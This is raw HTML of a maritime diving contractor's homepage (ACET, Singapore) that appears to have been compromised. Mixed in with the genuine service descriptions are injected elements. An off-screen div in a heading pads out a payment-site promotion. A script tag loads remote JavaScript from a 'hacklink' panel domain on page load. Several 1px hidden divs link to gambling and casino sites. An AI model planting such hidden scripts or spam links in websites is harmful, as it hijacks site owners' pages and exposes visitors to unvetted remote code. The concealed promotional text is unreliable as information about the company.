				<div class="elementor-element elementor-element-250f5d8 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="250f5d8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89f8ee5 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="89f8ee5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aquatic Commercial Engineering and Technologies a Global maritime contracting company in Singapore</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8f30e35 elementor-invisible elementor-widget elementor-widget-button" data-id="8f30e35" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://acetoffshore.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's Connect</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b765cda" data-id="b765cda" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eda0ba9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="eda0ba9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b3b051" data-id="4b3b051" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd6e00b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd6e00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd4eb05 animated-fast elementor-invisible" data-id="cd4eb05" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9afae43 elementor-widget elementor-widget-heading" data-id="9afae43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Since 1993</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1fbb703 elementor-widget elementor-widget-heading" data-id="1fbb703" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aquatic Commercial Engineering &amp; Technologies 
<div style="position: absolute;left: -1423117px">The modern maritime industry requires contractors to be highly adaptable and able to use advanced technologies in a variety of conditions. Aquatic Commercial Engineering and Technologies in Singapore is known for its work in the global market and its ability to implement complex projects on the high seas. Innovative approaches and the ability to apply non-standard solutions allow finding optimal methods to ensure the reliability and efficiency of operations.

When implementing many international contracts, not only the technical side but also the financial organization of processes becomes an important aspect. Convenient online services are increasingly being used for remote payments and secure transactions. One such example is described in detail on the website
<a href="https://nothing2hide.net/latest/advantages-of-using-neosurf-for-online-purchases-in-canada-2024/">nothing2hide.net</a>, which discusses the benefits of using Neosurf for purchases in Canada in 2024. Such tools help to avoid unnecessary risks in international transfers and speed up work in projects related to maritime logistics and engineering.

The combination of experience in the maritime contracting business and the skillful use of modern online payment solutions creates a solid foundation for the successful implementation of projects of any scale. This approach helps not only to optimize operations on water, but also to increase the transparency and security of settlements, which is especially important when working with international partners and in a dynamically changing market.
</div></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a186a9 elementor-widget elementor-widget-text-editor" data-id="0a186a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The ACET group is an international maritime contracting company, located in Singapore with offices in Pakistan and Finland.</p><p>Our team comprises of engineers, hyperbaric technicians, medics and deep mixed gas divers that have decades of experience in the field of technical diving and underwater testing and inspection.</p><p>At ACET we feel that the diversification of technologies and dive teams is becoming a key component in this ever changing industry.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bbf81d8 animated-fast elementor-invisible" data-id="bbf81d8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780177d elementor-widget elementor-widget-image" data-id="780177d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="1000" src="https://acetoffshore.com/wp-content/uploads/2023/06/about-bg.jpg" class="attachment-large size-large wp-image-884" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/about-bg.jpg 1000w, https://acetoffshore.com/wp-content/uploads/2023/06/about-bg-300x300.jpg 300w, https://acetoffshore.com/wp-content/uploads/2023/06/about-bg-150x150.jpg 150w, https://acetoffshore.com/wp-content/uploads/2023/06/about-bg-768x768.jpg 768w, https://acetoffshore.com/wp-content/uploads/2023/06/about-bg-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4192e38 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4192e38" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-030baae" data-id="030baae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a36b0b elementor-invisible elementor-widget elementor-widget-heading" data-id="5a36b0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACET OFSHORE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4a7323 elementor-invisible elementor-widget elementor-widget-heading" data-id="a4a7323" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diving Solutions for a Changing Industry</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb24783 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="bb24783" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fa7335 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fa7335" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a718f35 animated-fast elementor-invisible" data-id="a718f35" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fce6c99 elementor-widget elementor-widget-heading" data-id="fce6c99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Commercial Divers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-06ae4bd elementor-widget elementor-widget-text-editor" data-id="06ae4bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our commercial divers have a hundreds of days of experience working under water deploying power tools, mixed gas, hard helmet and hot water suits to great depths. We furthermore deploy rebreathers for confined spaces inspections.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-649d4fe animated-fast elementor-invisible" data-id="649d4fe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d84afa elementor-widget elementor-widget-heading" data-id="8d84afa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Public Safety Divers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bccf34 elementor-widget elementor-widget-text-editor" data-id="4bccf34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our Public safety divers and trainers are certified under the ERDI PSD training standards and conform with OHSA and NFPA guidelines. Our specialization and experience spans from low visibility inspections and recovery to crime scene inspection and HAZMAT diving.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5907645 animated-fast elementor-invisible" data-id="5907645" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b40e992 elementor-widget elementor-widget-heading" data-id="b40e992" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dive Medics</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ac2d828 elementor-widget elementor-widget-text-editor" data-id="ac2d828" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our diver medics monitor the condition of the commercial divers in a HYPERBARIC diving chamber aboard a diving support vessel. They are trained in remote diving medicine as well as Hyperbaric chamber operations to treat injured divers.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a76089 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6a76089" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b35fe2" data-id="3b35fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354fd6c elementor-invisible elementor-widget elementor-widget-heading" data-id="354fd6c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-803efd1 elementor-invisible elementor-widget elementor-widget-heading" data-id="803efd1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Exploring Depths, Delivering Excellence</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bc3a7f elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="4bc3a7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b14bd02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14bd02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7911895 animated-fast elementor-invisible" data-id="7911895" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a58b41 elementor-widget elementor-widget-image" data-id="7a58b41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1000" height="667" src="https://acetoffshore.com/wp-content/uploads/2023/06/service-1.jpg" class="elementor-animation-float attachment-large size-large wp-image-993" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/service-1.jpg 1000w, https://acetoffshore.com/wp-content/uploads/2023/06/service-1-300x200.jpg 300w, https://acetoffshore.com/wp-content/uploads/2023/06/service-1-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce00f83 animated-fast elementor-invisible" data-id="ce00f83" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f7528d elementor-widget elementor-widget-image" data-id="5f7528d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://acetoffshore.com/wp-content/uploads/2023/06/service-2.jpg" class="elementor-animation-float attachment-large size-large wp-image-994" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/service-2.jpg 1000w, https://acetoffshore.com/wp-content/uploads/2023/06/service-2-300x200.jpg 300w, https://acetoffshore.com/wp-content/uploads/2023/06/service-2-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e977049 animated-fast elementor-invisible" data-id="e977049" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeb7a1a elementor-widget elementor-widget-image" data-id="aeb7a1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1000" height="667" src="https://acetoffshore.com/wp-content/uploads/2023/06/service-3.jpg" class="elementor-animation-float attachment-large size-large wp-image-995" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/service-3.jpg 1000w, https://acetoffshore.com/wp-content/uploads/2023/06/service-3-300x200.jpg 300w, https://acetoffshore.com/wp-content/uploads/2023/06/service-3-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-de44642 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="de44642" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40f3475" data-id="40f3475" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f966cdf elementor-widget elementor-widget-heading" data-id="f966cdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fibre Optic Cable Landing Services</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b12505" data-id="7b12505" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2578f5 elementor-widget elementor-widget-heading" data-id="b2578f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contaminated Water 7 Hazmat Diving</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c576e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6c576e0" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c9c39c" data-id="1c9c39c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98a8246 elementor-widget elementor-widget-heading" data-id="98a8246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Medical &amp; Hyperbaric Dive Support</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a03fb5e" data-id="a03fb5e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7c543b elementor-widget elementor-widget-heading" data-id="e7c543b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Maritime Harbour Work</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-82beffd" data-id="82beffd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28c390 elementor-widget elementor-widget-heading" data-id="a28c390" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Underwater Confined Spaces</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-74236de elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="74236de" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-063f00d" data-id="063f00d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-908b8dc elementor-widget elementor-widget-heading" data-id="908b8dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Training Dive Medics &amp; Public Safety Diver</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1204670" data-id="1204670" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9de87c3 elementor-widget elementor-widget-heading" data-id="9de87c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hydropower Dam Inspection &amp; Overaul </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-00b771e elementor-invisible elementor-widget elementor-widget-heading" data-id="00b771e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Since 1993</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfed786 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="cfed786" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b8a9a6" data-id="9b8a9a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70678fd elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="70678fd" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://acetoffshore.com/wp-content/uploads/2023/06/home-slide-1.jpg" alt="home-slide-1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://acetoffshore.com/wp-content/uploads/2023/06/home-slide-2.jpg" alt="home-slide-2" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ae260e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8ae260e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c26e500" data-id="c26e500" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4868e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4868e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-78f0eed" data-id="78f0eed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b6bf46 elementor-widget elementor-widget-heading" data-id="0b6bf46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready To Find Out More</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-108b446 elementor-widget elementor-widget-text-editor" data-id="108b446" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Drop us a line today for a free quote or if you would like information about any of our services or training. We are looking forward!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e87b6dc elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="e87b6dc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://acetoffshore.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Let's Connect</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-293d31f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293d31f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e317d4" data-id="5e317d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1759ce elementor-widget elementor-widget-html" data-id="f1759ce" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hacklink.market/panel/7550.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0c12c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0c12c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1fa887" data-id="e1fa887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://музыкальнаяшкола1.рф/">melbet</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8aa1a34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8aa1a34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b080a8" data-id="0b080a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://jeetcitycasino.org/">jeetcity login</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daaa6d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daaa6d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24a2950" data-id="24a2950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://valorbettop.in/">valor casino India</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de22731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de22731" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12f9e76" data-id="12f9e76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="overflow:hidden;height:1px;"><a href="https://pokerdom-qazaqstan.com/">pokerdom</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="1138" class="elementor elementor-1138 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-481d5c9 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="481d5c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f749a19" data-id="f749a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e0d3af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e0d3af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c14f80" data-id="2c14f80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4139142 elementor-widget elementor-widget-heading" data-id="4139142" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fce3e50 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce3e50" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://acetoffshore.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acetoffshore.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acetoffshore.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acetoffshore.com/portfolio/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acetoffshore.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://acetoffshore.com/gallery/">

											<span class="elementor-icon-list-text">Gallery</span>
